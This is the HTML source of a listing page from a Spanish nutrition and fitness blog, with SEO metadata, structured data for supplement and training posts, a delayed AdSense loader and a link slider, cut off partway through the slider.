

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacterianutritiva.es/page/6/
body_size: 22496
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/bacterianutritiva-es.png"/>
	<link rel="apple-touch-icon" href="/images/bacterianutritiva-es.png"/>


    <!-- Title y Description -->

    <title>Blog de Nutricion, Entrenamiento y Fitness - Página 6</title>

    <meta name="description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://bacterianutritiva.es/page/6/">

    
    <link rel="prev" href="https://bacterianutritiva.es/page/5">

    
    
    <link rel="next" href="https://bacterianutritiva.es/page/7">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Blog de Nutricion, Entrenamiento y Fitness - Página 6">

    <meta property="og:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta property="og:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness - Página 6">

    <meta property="og:url" content="https://bacterianutritiva.es//page/6">

    <meta property="og:site_name" content="bacterianutritiva.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Blog de Nutricion, Entrenamiento y Fitness - Página 6">

    <meta name="twitter:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="twitter:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness - Página 6">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="bacterianutritiva.es">

	<meta name="mobile-web-app-title" content="bacterianutritiva.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://bacterianutritiva.es/#website", 
"url": "https://bacterianutritiva.es", 
"name": "bacterianutritiva.es", 
"description": "bacterianutritiva.es", 
"publisher": { "@id": "https://bacterianutritiva.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://bacterianutritiva.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "bacterianutritiva.es",

      "description": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://bacterianutritiva.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "logo": "https:\/\/bacterianutritiva.es\/assets\/logo.png",

      "description": "bacterianutritiva.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "bacterianutritiva.es",

      "description": "Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...",

      "url": "https:\/\/bacterianutritiva.es\/\/page\/6",

      "publisher": {

        "@type": "Organization",

        "name": "bacterianutritiva.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/bacterianutritiva.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"YAMAMOTO RESEARCH Vitamina C Masticabile PureWay\u00ae 60 comprimidos","description":"YAMAMOTO RESEARCH Vitamina C Masticabile PureWay\u00ae 60 comprimidos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-05-22T05:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-research-vitamina-c-masticabile-pureway-r-60-comprimidos-"},{"@type":"NewsArticle","headline":"YAMAMOTO RESEARCH Collagene Idrolizzato Verisol\u00ae 30 sobres de 5 g","description":"YAMAMOTO RESEARCH Collagene Idrolizzato Verisol\u00ae 30 sobres de 5 g","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-05-21T05:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-research-collagene-idrolizzato-verisol-r-30-sobres-de-5-g-"},{"@type":"NewsArticle","headline":"Vitaminas - Salud Y Bienestar","description":"Vitaminas - Salud Y Bienestar","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-05-14T05:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/vitaminas-salud-y-bienestar-"},{"@type":"NewsArticle","headline":"Verano con la topet\u00f3n del beb\u00e9. Combatiendo el calor y manteni\u00e9ndose saludable","description":"Verano con la topet\u00f3n del beb\u00e9. Combatiendo el calor y manteni\u00e9ndose saludable","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-05-14T05:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/verano-con-la-topet-n-del-beb-combatiendo-el-calor-y-manteni-ndose-saludable-"},{"@type":"NewsArticle","headline":"YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos","description":"YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-05-12T05:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-multi-vitamin-60-comprimidos-"},{"@type":"NewsArticle","headline":"Ganadores de peso - Nutrici\u00f3n Deportiva","description":"Ganadores de peso - Nutrici\u00f3n Deportiva","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-05-11T05:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/ganadores-de-peso-nutrici-n-deportiva-"},{"@type":"NewsArticle","headline":"YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos","description":"YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-27T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-carnitine-1000-90-comprimidos-"},{"@type":"NewsArticle","headline":"YAMAMOTO RESEARCH Fitoderm 30 c\u00e1psulas","description":"YAMAMOTO RESEARCH Fitoderm 30 c\u00e1psulas","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-26T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-research-fitoderm-30-c-psulas-"},{"@type":"NewsArticle","headline":"Minerales - Salud Y Bienestar","description":"Minerales - Salud Y Bienestar","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-25T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/minerales-salud-y-bienestar-"},{"@type":"NewsArticle","headline":"Las enfermedades del bienestar","description":"Las enfermedades del bienestar","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-24T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/las-enfermedades-del-bienestar-"},{"@type":"NewsArticle","headline":"featured Yamamotonutrition ES","description":"featured Yamamotonutrition ES","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-22T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/featured-yamamotonutrition-es-"},{"@type":"NewsArticle","headline":"Cross training: objetivos, aspectos positivos y negativos","description":"Cross training: objetivos, aspectos positivos y negativos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-20T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/cross-training-objetivos-aspectos-positivos-y-negativos-"},{"@type":"NewsArticle","headline":"YAMAMOTO NUTRITION StrongMASS 2400 gramos","description":"YAMAMOTO NUTRITION StrongMASS 2400 gramos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-19T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-strongmass-2400-gramos-"},{"@type":"NewsArticle","headline":"YAMAMOTO RESEARCH Astaxantina AstaZine\u00ae 30 c\u00e1psulas","description":"YAMAMOTO RESEARCH Astaxantina AstaZine\u00ae 30 c\u00e1psulas","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-18T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-research-astaxantina-astazine-r-30-c-psulas-"},{"@type":"NewsArticle","headline":"YAMAMOTO NUTRITION GlycoBol Cluster Dextrin\u2122 500 gramos","description":"YAMAMOTO NUTRITION GlycoBol Cluster Dextrin\u2122 500 gramos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-17T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-glycobol-cluster-dextrin-tm-500-gramos-"},{"@type":"NewsArticle","headline":"Post-workout - Nutrici\u00f3n Deportiva","description":"Post-workout - Nutrici\u00f3n Deportiva","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-15T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/post-workout-nutrici-n-deportiva-"},{"@type":"NewsArticle","headline":"Entrenamiento de Cross training para empezar. Reglas y principios.","description":"Entrenamiento de Cross training para empezar. Reglas y principios.","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-04-14T04:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-"},{"@type":"NewsArticle","headline":"YAMAMOTO NUTRITION Glutamine Powder 300 gramos","description":"YAMAMOTO NUTRITION Glutamine Powder 300 gramos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-03-26T03:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-glutamine-powder-300-gramos-"},{"@type":"NewsArticle","headline":"YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos","description":"YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-03-25T03:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-magnesium-citrate-90-comprimidos-"},{"@type":"NewsArticle","headline":"YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 c\u00e1psulas","description":"YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 c\u00e1psulas","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-03-23T03:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-alpha-lipoic-acid-100-c-psulas-"},{"@type":"NewsArticle","headline":"YAMAMOTO NUTRITION Infusion-ELITE 400 gramos","description":"YAMAMOTO NUTRITION Infusion-ELITE 400 gramos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-03-20T03:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-infusion-elite-400-gramos-"},{"@type":"NewsArticle","headline":"YAMAMOTO NUTRITION About BREAKFAST 600 gramos","description":"YAMAMOTO NUTRITION About BREAKFAST 600 gramos","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-03-19T03:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-about-breakfast-600-gramos-"},{"@type":"NewsArticle","headline":"Descuentos - Yamamoto","description":"Descuentos - Yamamoto","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-03-16T03:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/descuentos-yamamoto-"},{"@type":"NewsArticle","headline":"Rehidrataci\u00f3n - Salud Y Bienestar","description":"Rehidrataci\u00f3n - Salud Y Bienestar","image":"https:\/\/bacterianutritiva.es\/assets\/default-og.jpg","datePublished":"2021-03-14T03:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rehidrataci-n-salud-y-bienestar-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6572" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">bacterianutritiva.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Blog de Nutricion, Entrenamiento y Fitness - Página 6</h1>

    <p>Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 121 - 144 de 230 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="63" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/post-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Post-workout - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/pre-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Preentrenamiento: suplementos de energía y rendimiento | Yamamoto Nutr</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/proteinas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proteínas - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/antioxidantes" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Antioxidantes - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lactobacillus reuteri</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-teo-cravenna/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Teo Cravenna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-axel-martinez-guerra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Axel Martínez Guerra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/ganadores-de-peso" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ganadores de peso - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/creatina" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Creatina en polvo y comprimidos | Yamamoto Nutrition</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-500-gramos-iaf00068183" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreatinePRO Creapure® 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/corazon-y-circulacion" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Corazón y Circulación - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/vitaminas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vitaminas - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/last-minute" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Last Minute & Special Deals</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-leanbeefpatty/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg" alt="✅ Rutina y dieta de Leanbeefpatty" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Leanbeefpatty</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/secundarios/nutavant-plus-efectos-secundarios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/estetica-y-antienvejemiento" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Estética y antienvejemiento - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/sistema-inmune" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sistema inmune - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/alimentos/barras" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barras - Alimentos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer/caracteristicas-de-una-mujer-promiscua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_KzRVyYTreE/0.jpg" alt="Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-daria-pluzhnikova/" target="_blank">
